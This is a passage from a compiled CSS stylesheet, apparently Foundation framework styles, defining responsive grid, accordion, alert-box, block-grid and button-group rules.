  .column.medium-uncentered, .columns.medium-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.medium-centered:last-child, .columns.medium-centered:last-child { float: none; }
  .column.medium-uncentered:last-child, .columns.medium-uncentered:last-child { float: left; }
  .column.medium-uncentered.opposite, .columns.medium-uncentered.opposite { float: right; }
  .row.medium-collapse > .column, .row.medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.medium-collapse .row { margin-left: 0; margin-right: 0; }
  .row.medium-uncollapse > .column, .row.medium-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

@media only screen and (min-width: 64.063em) { .large-push-0 { position: relative; left: 0; right: auto; }
  .large-pull-0 { position: relative; right: 0; left: auto; }
  .large-push-1 { position: relative; left: 8.33333%; right: auto; }
  .large-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .large-push-2 { position: relative; left: 16.66667%; right: auto; }
  .large-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .large-push-3 { position: relative; left: 25%; right: auto; }
  .large-pull-3 { position: relative; right: 25%; left: auto; }
  .large-push-4 { position: relative; left: 33.33333%; right: auto; }
  .large-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .large-push-5 { position: relative; left: 41.66667%; right: auto; }
  .large-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .large-push-6 { position: relative; left: 50%; right: auto; }
  .large-pull-6 { position: relative; right: 50%; left: auto; }
  .large-push-7 { position: relative; left: 58.33333%; right: auto; }
  .large-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .large-push-8 { position: relative; left: 66.66667%; right: auto; }
  .large-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .large-push-9 { position: relative; left: 75%; right: auto; }
  .large-pull-9 { position: relative; right: 75%; left: auto; }
  .large-push-10 { position: relative; left: 83.33333%; right: auto; }
  .large-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .large-push-11 { position: relative; left: 91.66667%; right: auto; }
  .large-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .large-1 { width: 8.33333%; }
  .large-2 { width: 16.66667%; }
  .large-3 { width: 25%; }
  .large-4 { width: 33.33333%; }
  .large-5 { width: 41.66667%; }
  .large-6 { width: 50%; }
  .large-7 { width: 58.33333%; }
  .large-8 { width: 66.66667%; }
  .large-9 { width: 75%; }
  .large-10 { width: 83.33333%; }
  .large-11 { width: 91.66667%; }
  .large-12 { width: 100%; }
  .large-offset-0 { margin-left: 0 !important; }
  .large-offset-1 { margin-left: 8.33333% !important; }
  .large-offset-2 { margin-left: 16.66667% !important; }
  .large-offset-3 { margin-left: 25% !important; }
  .large-offset-4 { margin-left: 33.33333% !important; }
  .large-offset-5 { margin-left: 41.66667% !important; }
  .large-offset-6 { margin-left: 50% !important; }
  .large-offset-7 { margin-left: 58.33333% !important; }
  .large-offset-8 { margin-left: 66.66667% !important; }
  .large-offset-9 { margin-left: 75% !important; }
  .large-offset-10 { margin-left: 83.33333% !important; }
  .large-offset-11 { margin-left: 91.66667% !important; }
  .large-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.large-centered, .columns.large-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.large-uncentered, .columns.large-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.large-centered:last-child, .columns.large-centered:last-child { float: none; }
  .column.large-uncentered:last-child, .columns.large-uncentered:last-child { float: left; }
  .column.large-uncentered.opposite, .columns.large-uncentered.opposite { float: right; }
  .row.large-collapse > .column, .row.large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.large-collapse .row { margin-left: 0; margin-right: 0; }
  .row.large-uncollapse > .column, .row.large-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

.accordion { margin-bottom: 0; }

.accordion:before, .accordion:after { content: " "; display: table; }

.accordion:after { clear: both; }

.accordion .accordion-navigation, .accordion dd { display: block; margin-bottom: 0 !important; }

.accordion .accordion-navigation.active > a, .accordion dd.active > a { background: #e8e8e8; }

.accordion .accordion-navigation > a, .accordion dd > a { background: #EFEFEF; color: #222222; display: block; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 1rem; padding: 1rem; }

.accordion .accordion-navigation > a:hover, .accordion dd > a:hover { background: #e3e3e3; }

.accordion .accordion-navigation > .content, .accordion dd > .content { display: none; padding: 0.9375rem; }

.accordion .accordion-navigation > .content.active, .accordion dd > .content.active { background: #FFFFFF; display: block; }

.alert-box { border-style: solid; border-width: 1px; display: block; font-size: 0.8125rem; font-weight: 400; margin-bottom: 1.25rem; padding: 0.875rem 1.5rem 0.875rem 0.875rem; position: relative; -webkit-transition: opacity 300ms ease-out; transition: opacity 300ms ease-out; background-color: #ff0000; border-color: #db0000; color: #FFFFFF; }

.alert-box .close { right: 0.25rem; background: inherit; color: #333333; font-size: 1.375rem; line-height: .9; margin-top: -0.6875rem; opacity: 0.3; padding: 0 6px 4px; position: absolute; top: 50%; }

.alert-box .close:hover, .alert-box .close:focus { opacity: 0.5; }

.alert-box.radius { border-radius: 3px; }

.alert-box.round { border-radius: 1000px; }

.alert-box.success { background-color: #43AC6A; border-color: #3a945b; color: #FFFFFF; }

.alert-box.alert { background-color: #f04124; border-color: #de2d0f; color: #FFFFFF; }

.alert-box.secondary { background-color: #fff799; border-color: #fff360; color: #8b8000; }

.alert-box.warning { background-color: #f08a24; border-color: #de770f; color: #FFFFFF; }

.alert-box.info { background-color: #a0d3e8; border-color: #74bfdd; color: #8b8000; }

.alert-box.alert-close { opacity: 0; }

[class*="block-grid-"] { display: block; padding: 0; margin: 0 -0.625rem; }

[class*="block-grid-"]:before, [class*="block-grid-"]:after { content: " "; display: table; }

[class*="block-grid-"]:after { clear: both; }

[class*="block-grid-"] > li { display: block; float: left; height: auto; padding: 0 0.625rem 1.25rem; }

@media only screen { .small-block-grid-1 > li { list-style: none; width: 100%; }
  .small-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .small-block-grid-2 > li { list-style: none; width: 50%; }
  .small-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .small-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .small-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .small-block-grid-4 > li { list-style: none; width: 25%; }
  .small-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .small-block-grid-5 > li { list-style: none; width: 20%; }
  .small-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .small-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .small-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .small-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .small-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .small-block-grid-8 > li { list-style: none; width: 12.5%; }
  .small-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .small-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .small-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .small-block-grid-10 > li { list-style: none; width: 10%; }
  .small-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .small-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .small-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .small-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .small-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 40.0625em) { .medium-block-grid-1 > li { list-style: none; width: 100%; }
  .medium-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .medium-block-grid-2 > li { list-style: none; width: 50%; }
  .medium-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .medium-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .medium-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .medium-block-grid-4 > li { list-style: none; width: 25%; }
  .medium-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .medium-block-grid-5 > li { list-style: none; width: 20%; }
  .medium-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .medium-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .medium-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .medium-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .medium-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .medium-block-grid-8 > li { list-style: none; width: 12.5%; }
  .medium-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .medium-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .medium-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .medium-block-grid-10 > li { list-style: none; width: 10%; }
  .medium-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .medium-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .medium-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .medium-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .medium-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 64.063em) { .large-block-grid-1 > li { list-style: none; width: 100%; }
  .large-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .large-block-grid-2 > li { list-style: none; width: 50%; }
  .large-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .large-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .large-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .large-block-grid-4 > li { list-style: none; width: 25%; }
  .large-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .large-block-grid-5 > li { list-style: none; width: 20%; }
  .large-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .large-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .large-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .large-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .large-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .large-block-grid-8 > li { list-style: none; width: 12.5%; }
  .large-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .large-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .large-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .large-block-grid-10 > li { list-style: none; width: 10%; }
  .large-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .large-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .large-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .large-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .large-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

button, .button { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1rem; background-color: #ff0000; border-color: #fff; color: #fff; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

button:hover, button:focus, .button:hover, .button:focus { background-color: #cc0000; }

button:hover, button:focus, .button:hover, .button:focus { color: #fff; }

button.secondary, .button.secondary { background-color: #fff799; border-color: #fff147; color: #333; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus { background-color: #fff147; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus { color: #fff; }

button.success, .button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

button.success:hover, button.success:focus, .button.success:hover, .button.success:focus { background-color: #368a55; }

button.success:hover, button.success:focus, .button.success:hover, .button.success:focus { color: #fff; }

button.alert, .button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus { background-color: #cf2a0e; }

button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus { color: #fff; }

button.warning, .button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus { background-color: #cf6e0e; }

button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus { color: #fff; }

button.info, .button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

button.info:hover, button.info:focus, .button.info:hover, .button.info:focus { background-color: #61b6d9; }

button.info:hover, button.info:focus, .button.info:hover, .button.info:focus { color: #fff; }

button.large, .button.large { padding: 1.125rem 2.25rem 1.1875rem 2.25rem; font-size: 1.25rem; }

button.small, .button.small { padding: 0.875rem 1.75rem 0.9375rem 1.75rem; font-size: 0.8125rem; }

button.tiny, .button.tiny { padding: 0.625rem 1.25rem 0.6875rem 1.25rem; font-size: 0.6875rem; }

button.expand, .button.expand { padding-left: 0; padding-right: 0; width: 100%; }

button.left-align, .button.left-align { text-align: left; text-indent: 0.75rem; }

button.right-align, .button.right-align { text-align: right; padding-right: 0.75rem; }

button.radius, .button.radius { border-radius: 3px; }

button.round, .button.round { border-radius: 1000px; }

button.disabled, button[disabled], .button.disabled, .button[disabled] { background-color: #ff0000; border-color: #fff; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #cc0000; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { color: #fff; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #ff0000; }

button.disabled.secondary, button[disabled].secondary, .button.disabled.secondary, .button[disabled].secondary { background-color: #fff799; border-color: #fff147; color: #333; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #fff147; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { color: #fff; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #fff799; }

button.disabled.success, button[disabled].success, .button.disabled.success, .button[disabled].success { background-color: #43AC6A; border-color: #368a55; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #368a55; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { color: #fff; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #43AC6A; }

button.disabled.alert, button[disabled].alert, .button.disabled.alert, .button[disabled].alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cf2a0e; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { color: #fff; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #f04124; }

button.disabled.warning, button[disabled].warning, .button.disabled.warning, .button[disabled].warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #cf6e0e; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { color: #fff; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #f08a24; }

button.disabled.info, button[disabled].info, .button.disabled.info, .button[disabled].info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { background-color: #61b6d9; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { color: #fff; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { background-color: #a0d3e8; }

button::-moz-focus-inner { border: 0; padding: 0; }

@media only screen and (min-width: 40.0625em) { button, .button { display: inline-block; } }

.button-group { list-style: none; margin: 0; left: 0; }

.button-group:before, .button-group:after { content: " "; display: table; }

.button-group:after { clear: both; }

.button-group.even-2 li { display: inline-block; margin: 0 -2px; width: 50%; }

.button-group.even-2 li > button, .button-group.even-2 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-2 li:first-child button, .button-group.even-2 li:first-child .button { border-left: 0; }

.button-group.even-2 li button, .button-group.even-2 li .button { width: 100%; }

.button-group.even-3 li { display: inline-block; margin: 0 -2px; width: 33.33333%; }

.button-group.even-3 li > button, .button-group.even-3 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-3 li:first-child button, .button-group.even-3 li:first-child .button { border-left: 0; }

.button-group.even-3 li button, .button-group.even-3 li .button { width: 100%; }

.button-group.even-4 li { display: inline-block; margin: 0 -2px; width: 25%; }

.button-group.even-4 li > button, .button-group.even-4 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-4 li:first-child button, .button-group.even-4 li:first-child .button { border-left: 0; }

.button-group.even-4 li button, .button-group.even-4 li .button { width: 100%; }

.button-group.even-5 li { display: inline-block; margin: 0 -2px; width: 20%; }

.button-group.even-5 li > button, .button-group.even-5 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-5 li:first-child button, .button-group.even-5 li:first-child .button { border-left: 0; }

.button-group.even-5 li button, .button-group.even-5 li .button { width: 100%; }

.button-group.even-6 li { display: inline-block; margin: 0 -2px; width: 16.66667%; }

.button-group.even-6 li > button, .button-group.even-6 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-6 li:first-child button, .button-group.even-6 li:first-child .button { border-left: 0; }

.button-group.even-6 li button, .button-group.even-6 li .button { width: 100%; }

.button-group.even-7 li { display: inline-block; margin: 0 -2px; width: 14.28571%; }

.button-group.even-7 li > button, .button-group.even-7 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-7 li:first-child button, .button-group.even-7 li:first-child .button { border-left: 0; }

.button-group.even-7 li button, .button-group.even-7 li .button { width: 100%; }

.button-group.even-8 li { display: inline-block; margin: 0 -2px; width: 12.5%; }

.button-group.even-8 li > button, .button-group.even-8 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-8 li:first-child button, .button-group.even-8 li:first-child .button { border-left: 0; }

.button-group.even-8 li button, .button-group.even-8 li .button { width: 100%; }

.button-group > li { display: inline-block; margin: 0 -2px; }

.button-group > li > button, .button-group > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group > li:first-child button, .button-group > li:first-child .button { border-left: 0; }

.button-group.stack > li { display: block; margin: 0; float: none; }

.button-group.stack > li > button, .button-group.stack > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button { border-left: 0; }

.button-group.stack > li > button, .button-group.stack > li .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.stack > li > button { width: 100%; }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button { border-top: 0; }

.button-group.stack-for-small > li { display: inline-block; margin: 0 -2px; }

.button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-left: 0; }

@media only screen and (max-width: 40em) { .button-group.stack-for-small > li { display: block; margin: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-left: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.stack-for-small > li > button { width: 100%; }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-top: 0; } }

.button-group.radius > * { display: inline-block; margin: 0 -2px; }

.button-group.radius > * > button, .button-group.radius > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius > *:first-child button, .button-group.radius > *:first-child .button { border-left: 0; }

.button-group.radius > *, .button-group.radius > * > a, .button-group.radius > * > button, .button-group.radius > * > .button { border-radius: 0; }

.button-group.radius > *:first-child, .button-group.radius > *:first-child > a, .button-group.radius > *:first-child > button, .button-group.radius > *:first-child > .button { -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.button-group.radius > *:last-child, .button-group.radius > *:last-child > a, .button-group.radius > *:last-child > button, .button-group.radius > *:last-child > .button { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.button-group.radius.stack > * { display: block; margin: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button { border-left: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.radius.stack > * > button { width: 100%; }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button { border-top: 0; }

.button-group.radius.stack > *, .button-group.radius.stack > * > a, .button-group.radius.stack > * > button, .button-group.radius.stack > * > .button { border-radius: 0; }

.button-group.radius.stack > *:first-child, .button-group.radius.stack > *:first-child > a, .button-group.radius.stack > *:first-child > button, .button-group.radius.stack > *:first-child > .button { -webkit-top-left-radius: 3px; -webkit-top-right-radius: 3px; border-top-left-radius: 3px; border-top-right-radius: 3px; }

.button-group.radius.stack > *:last-child, .button-group.radius.stack > *:last-child > a, .button-group.radius.stack > *:last-child > button, .button-group.radius.stack > *:last-child > .button { -webkit-bottom-left-radius: 3px; -webkit-bottom-right-radius: 3px; border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; }

@media only screen and (min-width: 40.0625em) { .button-group.radius.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-left: 0; }
